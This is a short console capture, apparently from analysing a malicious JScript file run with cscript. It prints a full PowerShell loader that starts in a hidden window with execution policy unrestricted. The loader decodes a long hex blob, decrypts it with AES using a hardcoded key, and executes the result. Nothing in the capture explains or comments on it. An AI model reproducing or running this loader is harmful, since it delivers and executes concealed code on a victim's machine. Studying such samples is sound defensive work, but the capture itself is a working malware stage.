 C:\Users\0x\Desktop\New folder>cscript test.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
powershell.exe -w 1 -ep Unrestricted -nop function fALRGP($pwdFlpyc){return -split ($pwdFlpyc -replace '..', '0x$& ')};$sXJdkou = fALRGP('1ED9E7E7C0BC58E01C97ED1B217259699A7FB50C89A75F1013B0926358911C84AF0B2F015
64A4E7775222C29B16D93E59D105A54F212FF73725DAA76713C36496FEDBD9D177C8FB40D3B360947EA24A13E80AC5710A2F3865653A4F0C0BC33E579FE033EF8A2BF3F56095F7502A89B90FA05B74B88441E9537C0DB95B696F01CC47C041B82A512BB7B5E634C0B83
39A0A8E5C14F83EAB527A3AF1A38CD63BD85F64DD7511F54B70F4DD987172FB031CF593A3D5BF5601C27415955CE3711EA366BF536D74D96C40BFD48F5B4A9CD3973E9CB078E38504B7C90029F958352AA53D3E2EE5C29DB825A5451C9929AE10FCA6F0C2B0C1B0C0E0
EC15230B804FE9BDE07604ECF547D023B86EE92416A32232DC7BCB03F9AC2160938F60E1708E688C4EC47EBC511D8541E04AC1A381CD4D3D9E4A3D9BF2ACFFE42FD8183EF86C64557E2102096FC607CEED411E8EB81866AA12B9D6306FBD2A8E3E924C5BBAA1E216537
E7480E45521CFD13D554B5B59669771952E2681DFCC973483EAADE17AD221830EEDEEF8268E18FBF29CFC58CB4524C37988FB474F627CBA78BD66D6A01459EC6F05AFA620BC06A9703AB50C1679DC47C4854F0D3A6B2077AD58C255B5A5C92C6B8ADBEEE2DA33980BCE
F2541523D8E786E32E61879C0C277836FE07CB3D67F380BE60E0A9D7600B298B810A28D6DDEE868B263DA6088354A58020191A6D295DDFDFCFF076D2959FEE24FBAB3806D6EF31D06C388A504C0F4DB6D83CDEC66D8744AB7FA731D68ADCDBA2D1351F4DCFE1CCE850B
2520E31959118893FE5F88661EA4DE6D4851CB0ECD8DE0C2127DF6B9B23AB39E3372D3890B6A7B7BAAAB4A528C8A0E0F73B742AF32FF57D5649E3CEF3EF62DB86F2031E000D31CC127DFAE5402EE1A501151B0D87E5BA4A8B4641619F291A1E2B72320170EA5967DB65
09F740191724085898156FE3A410CBB29414D79E72050856021066C2B55B9F63C4AB84B5476DB6DA3987DD4E66ABADE540EB3130EDB8ED3404467100D89B8AB9D2C2F1A9A2A216714CEFC4BF82A2DAC1614D5000639C63402B01DF5D9FB418B3493FD1E74D655A172C1
A11847B062D4B35491CD3E55E874DA423983012B7B4F3374F691EE49E2E45D2952FF7A1E0ABD496A8F8827C437ACC455D341BB55BA9092A980A74D19184C65841AF9A809CFCB84AB98D3CAA1524A15BDFCCA0E2EB1077DFF56A6F1C9FA8C673FAAFFB35BBCA492C3898
B2A7094B0492D292BD86DACE3E7307987B08E2DBB7E0819DBC3E8D4146456F6C1DB987FF6B3220357F9B4839B6F60FFC520E84931A8E93B5C96C63526E6A5C29C6D37D9F9E4AF57EC9F03D1D22071080F7602DD89B1381405AFF42323B26E4C6A96316FE9162759C1D0
044C9643F04EA2EE7791C7EB581C87DC4842E296BF819FFF8C8F6A9D3A1FA897ED5C13EE87767B44ED62516BF9A82A8A0112B3C7EC9DD72797CE43875B4411CCDC619EF80EE00060138616806B4310E301525FE8F5799BC6907FFDC780C7B0DB329E9AFAF69B0E5AADF
FFEEFEE299681CDA5B18EB7506187C9897294719E2D6BCACFE2EACA37036A25FE6CD20C561244BFB1F961C6F259FF388212A12F99E42671F7138E467CDDE2840DB4FB3DCE33CD26866867C18B5DDB3FE0626CC937D0F8E4CB3EC56AA8D2273B1F5A7487ED279A4BA81F
CF982F9F1E37D4969B0E713D496B2E83EC7BAE06C437C959D4B93A9C1E2B161EA77CDD49E0CEA072B9FE02BA46E462AC8D3AEB6D97F9333655B9B346CA2D6D8BAC6B9C844579C3F5825A270907A50AC94FB067E73FA784528E4D0B042AAFF7BC71051656629F415B037
22150E69911940123300D55C998BE263755572332ACAFA78B18004A8943E0519BE97823CD5CBAA86EBD30CB7014ADAECB1DB272E6E417A57D72D6C74AA38906C7F7D4A9431C50E23F85A199CB3B48CF3488304C279C3872351B5C462EE2DEA06BF513DEE4BC914B4C86
0F1E09A35D99B1360F8BD2E1B84DB10B86C05A4832A615CCCDFF79499C248DBB');$VcUSD = [System.Security.Cryptography.Aes]::Create();$VcUSD.Key = fALRGP('49757A7671694556416B6452535A6D51');$VcUSD.IV  = New-Object byte[] 16;
$vbsLKGQp = $VcUSD.CreateDecryptor();$ORtZmADdz = $vbsLKGQp.TransformFinalBlock($sXJdkou, 0, $sXJdkou.Length);$mnZuGXTrT = [System.Text.Encoding]::Utf8.GetString($ORtZmADdz);$vbsLKGQp.Dispose();& $mnZuGXTrT.Subs
tring(0,3) $mnZuGXTrT.Substring(3)
*********************************************
WScript.Shell